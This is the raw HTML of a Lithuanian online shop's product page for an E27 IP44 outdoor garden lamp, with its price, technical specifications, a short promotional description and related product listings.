	<li id="accordion-menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/magnetine-apsvietimo-sistema/">Magnetinė apšvietimo sistema</a></li>
	<li id="accordion-menu-item-23854" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/">VIDAUS ŠVIESTUVAI</a></li>
	<li id="accordion-menu-item-7135" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/">Lauko šviestuvai</a></li>
	<li id="accordion-menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/">LED juostos ir priedai</a></li>
	<li id="accordion-menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/">LED lemputės</a></li>
	<li id="accordion-menu-item-7133" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/">LED panelės</a></li>
	<li id="accordion-menu-item-7124" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/t8-t5-led-lempos/">T5. T8. LED lempos</a></li>
	<li id="accordion-menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/">Gatvės šviestuvai</a></li>
	<li id="accordion-menu-item-7129" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/">Armstrong panelės</a></li>
	<li id="accordion-menu-item-7130" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/">LED pramoniniai šviestuvai</a></li>
	<li id="accordion-menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/">LED prožektoriai</a></li>
	<li id="accordion-menu-item-7122" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/">Sieniniai šviestuvai</a></li>
	<li id="accordion-menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/">Ileidžiami lubiniai šviestuvai</a></li>
	<li id="accordion-menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/">Sodo apšvietimas</a></li>
	<li id="accordion-menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/">LED maitinimo šaltiniai</a></li>
	<li id="accordion-menu-item-16208" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/">Jutikliai , davikliai</a></li>
	<li id="accordion-menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/">LED šviesos valdikliai</a></li>
	<li id="accordion-menu-item-62" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/auginimo-lempos/">Augalų lempos</a></li>
	<li id="accordion-menu-item-21780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/">Automobiliams</a></li>
	<li id="accordion-menu-item-7131" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-svieslentes/">LED švieslentės</a></li>
	<li id="accordion-menu-item-23914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/">Šviestuvai su saulės baterija</a></li>
	<li id="accordion-menu-item-7123" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/veidrodziai-su-led-apsvietimu/">LED veidrodžiai</a></li>
	<li id="accordion-menu-item-24740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/">Juostiniai LED šviestuvai</a></li>
	<li id="accordion-menu-item-63" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/ismanus-namai/">Išmanūs namai</a></li>
	<li id="accordion-menu-item-64" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/">Įvairūs LED</a></li>
	<li id="accordion-menu-item-21779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/">Aksesuarai/ Įrankiai/ Kita</a></li>
	<li id="accordion-menu-item-13300" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/">TOP Perkamiausios prekės</a></li>
	<li id="accordion-menu-item-7137" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/">Išpardavimas</a></li>
	<li id="accordion-menu-item-7138" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/">Kalėdinės prekės</a></li>
</ul>
</li>
<li id="accordion-menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Informacija</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a></li>
	<li id="accordion-menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/pristatymas/">Pristatymas</a></li>
	<li id="accordion-menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></li>
</ul>
</li>
<li id="accordion-menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://ledlumina.lt/apie-mus/">Apie Mus</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/atlikti-darbai/">Mūsų klientai ir bendri darbai</a></li>
	<li id="accordion-menu-item-17128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/verta-zinoti/">Verta žinoti</a></li>
	<li id="accordion-menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/apie-mus/atsiliepimai/">Atsiliepimai</a></li>
	<li id="accordion-menu-item-19529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/apie-mus/">Apie mus/ Darbo laikas/ Kontaktai</a></li>
</ul>
</li>
</ul></div><div class="menu-wrap"><ul id="menu-led_top_menu-2" class="mobile-menu accordion-menu show-arrow"><li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul></div>		</div>
	</div>
</nav>
</div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right">
								<h1 class="page-title">E27 Lauko šviestuvas</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/"><span itemprop="name">Lauko šviestuvai</span></a><meta itemprop="position" content="2" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/"><span itemprop="name">Sodo apšvietimas</span></a><meta itemprop="position" content="3" /></span><i class="delimiter delimiter-2"></i></li><li>E27 Lauko šviestuvas</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">
<div class="free_shipping_note">Jums trūksta <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100.00</bdi></span> iki nemokamo pristatymo! Įsidėkite daugiau prekių, kad gautumėte nemokamą pristatymą.</div>
					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-15112" class="product type-product post-15112 status-publish first instock product_cat-lauko-sviestuvai product_cat-sodo-apsvietimas has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-5">
							<div class="labels"><div class="onsale">-21%</div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="500" height="500" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5-500x500.jpg" class="porto-lazyload woocommerce-main-image wp-post-image" alt="" href="https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5.jpg" title="pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5" data-large_image_width="853" data-large_image_height="853" decoding="async" fetchpriority="high" srcset="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5-500x500.jpg 500w, https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5-400x400.jpg 400w, https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5-367x367.jpg 367w" sizes="(max-width: 500px) 100vw, 500px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="E27 Lauko šviestuvas - Image 1" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5-300x300.jpg" width="300" height="300" /></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-7">
							<h2 class="product_title entry-title show-product-nav">
		E27 Lauko šviestuvas	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://ledlumina.lt/produktas/sviestuvas-su-saules-baterija-mini-liepsna/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2021/09/21434-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Šviestuvas su saulės baterija &#8221; MINI Liepsna&#8221;</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://ledlumina.lt/produktas/led-sviestuvas-stiklainis-su-saules-baterija/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2021/10/LAMPA-SOLARNA-LED-OGRODOWA-WISZACA-LATARENKA-SLOIK-13948-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">LED Šviestuvas-dekoracija su saulės baterija</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><div class="sticky-product hide pos-1"><div class="container"><div class="sticky-image"><img width="150" height="150" src="https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">E27 Lauko šviestuvas</h2><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;24.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;18.99.</span></p>
</div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>Turime prekyboje</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">Į krepšelį</button></div></div></div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( Atsiliepimų dar nėra. )</a>
			</div>
					</div>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;24.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;18.99.</span></p>

<div class="description woocommerce-product-details__short-description">
	<p>E27 IP44 pastatomas lauko  šviestuvas</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Produkto kodas: <span class="sku">LS226</span></span>

		
	<span class="posted_in">Kategorijos: <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a></span>
	
	
</div>

	
	<form class="cart" action="https://ledlumina.lt/produktas/e27-lauko-sviestuvas/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69715a1fe3c62"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Produkto kiekis"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="15112" class="single_add_to_cart_button button alt">Į krepšelį</button>

		<klix-pay-later amount="1898" brand_id="0c82e4f0-5cca-4160-91f9-0b4dc49daafa" language="lt" theme="light" view="product"></klix-pay-later>	</form>

	
     <div id="enquiry">
            <input type="button" name="contact" value="Siūlyti savo kainą" class="contact wpi-button single_add_to_cart_button button alt product_enq_price_btn" />
     </div>

<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://ledlumina.lt/produktas/e27-lauko-sviestuvas/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://plus.google.com/share?url=https://ledlumina.lt/produktas/e27-lauko-sviestuvas/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=E27+Lauko+%C5%A1viestuvas&amp;body=https://ledlumina.lt/produktas/e27-lauko-sviestuvas/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-000nc8f1 resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Papildoma informacija				</li>
								<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Aprašymas				</li>
								<li class="reviews_tab" id="tab-title-reviews" role="tab" data-target="tab-reviews">
					Atsiliepimai (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-additional_information">
					
	<h2>Papildoma informacija</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Product Details">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Svoris</th>
				<td class="woocommerce-product-attributes-item__value">1.5 kg</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_atsparumo-klase">
				<th class="woocommerce-product-attributes-item__label" scope="row">Atsparumo klasė</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/atsparumo-klase/ip44/" rel="tag">IP44</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_korpuso-medziaga">
				<th class="woocommerce-product-attributes-item__label" scope="row">Korpuso medžiaga</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/korpuso-medziaga/aliuminio-lydinys-stiklas/" rel="tag">Aliuminio lydinys / stiklas</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_korpuso-spalva">
				<th class="woocommerce-product-attributes-item__label" scope="row">Korpuso spalva</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/korpuso-spalva/juoda-ral9005/" rel="tag">Juoda (RAL9005)</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_lnpuciu-kiekis">
				<th class="woocommerce-product-attributes-item__label" scope="row">Lempučių kiekis</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/lnpuciu-kiekis/1x-e27-max-60w-lempute-isigyjama-atskirai/" rel="tag">1x E27 (Max. 60W) (lemputė įsigyjama atskirai)</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sertifikatai">
				<th class="woocommerce-product-attributes-item__label" scope="row">Sertifikatai</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/sertifikatai/rohs-ce/" rel="tag">RoHS, CE</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_garantija">
				<th class="woocommerce-product-attributes-item__label" scope="row">Garantija</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/garantija/2-metai/" rel="tag">2 metai</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_itampa">
				<th class="woocommerce-product-attributes-item__label" scope="row">Įtampa</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/itampa/220-240v-ac-50-60hz/" rel="tag">220-240V AC 50/60Hz</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_matmenys">
				<th class="woocommerce-product-attributes-item__label" scope="row">Matmenys</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/matmenys/175-x-155-x-400-mm/" rel="tag">175 x 155 x 400 [mm]</a></p>
</td>
			</tr>
			</table>

				</div>

			
				<div class="tab-content resp-tab-content" id="tab-description">
					
	<h2>Aprašymas</h2>

<h2>E27 Lauko šviestuvas</h2>
<p><a href="https://ledlumina.lt/produkto-kategorija/lauko-sviestuvai/">E27 Lauko šviestuvas.LED lauko šviestuvai</a> yra tai, kas padeda sukurti profesionalų eksterjerą ir užtikrina kokybišką apšvietimą. Dažniausiai vidaus patalpoms pritaikyti šviestuvai netinka lauko sąlygoms, kadangi juos labai lengvai ir greitai pažeidžia įvairūs neigiami aplinkos veiksniai, tokie kaip lietus, sniegas ir papildoma nuolatinė drėgmė. Todėl norint pasirūpinti laukui skirtu apšvietimu, būtina pasirinkti kokybiškus ir išskirtinai laukui pritaikytus šviestuvus.<br />
Dažniausiai lauko šviestuvus pasirenka nuosavų namų savininkai, kurie nori kokybiškai apšviesti savo namo prieangį, įvairias namo dalis arba visą namo teritoriją. Taip pat LED lauko šviestuvai neretai pasitelkiami įvairiems vėlyvu metu vykstantiems renginiams, šventėms ar pramogų ir laisvalaikio zonoms. Todėl akivaizdu, kad lauko šviestuvus galima pritaikyti labai skirtingose lauko erdvėse.</p>
<p><strong>Nuotraukoje pateiktos prekės spalvos, užrašai gali truputį skirtis, o aprašyme pateikta informacija yra bendro pobūdžio, tad gali būti paminėtos ne visos prekės savybės. Kilus klausimams, visada laukiame el. paštu parduotuve@ledlumina. lt</strong></p>
<p>&nbsp;</p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Atsiliepimai		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

			<p class="woocommerce-verification-required">Rašyti atsiliepimą gali tik prisijungę pirkėjai, kurie yra įsigiję šį produktą.</p>
	
	<div class="clear"></div>
</div>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-000nc8f1');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://ledlumina.lt/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	
	<div class="upsells products">

		<h2 class="slider-title"><span class="inline-title">Jums taip pat gali patikti&hellip;</span><span class="line"></span></h2>

		<div class="slider-wrapper">

			<ul class="products products-container products-slider owl-carousel show-nav-title has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;nav&quot;:true,&quot;margin&quot;:30}" data-product_layout="product-outimage_aq_onimage" role="none">

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8661 status-publish first instock product_cat-sodo-apsvietimas product_cat-lauko-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/lauko-sviestuvas-pastatomas-baltas-ip65-30cm/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-26%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/pastatomas-baltas-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lauko šviestuvas pastatomas baltas IP65 30cm" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/pastatomas-1-baltas-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=8661" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8661" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8661" data-product_sku="LS141" aria-label="Add to cart: &ldquo;Lauko šviestuvas pastatomas baltas IP65 30cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Lauko šviestuvas pastatomas baltas IP65 30cm&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8661" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8661" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/lauko-sviestuvas-pastatomas-baltas-ip65-30cm/">
	<h3 class="woocommerce-loop-product__title">Lauko šviestuvas pastatomas baltas IP65 30cm</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;39.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.00.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-2613 status-publish instock product_cat-sieniniai-lauko-sviestuvai product_cat-sieniniai-vidaus-sviestuvai product_cat-sodo-apsvietimas product_cat-lauko-sviestuvai product_cat-sieniniai-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/lauko-sviestuvas-fasadui-ip55/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-15%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/IMG_5126-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lauko šviestuvas Fasadui IP55" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/IMG_5127-300x300.jpg" class="porto-lazyload hover-image" alt="Lauko šviestuvas Fasadui IP55" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
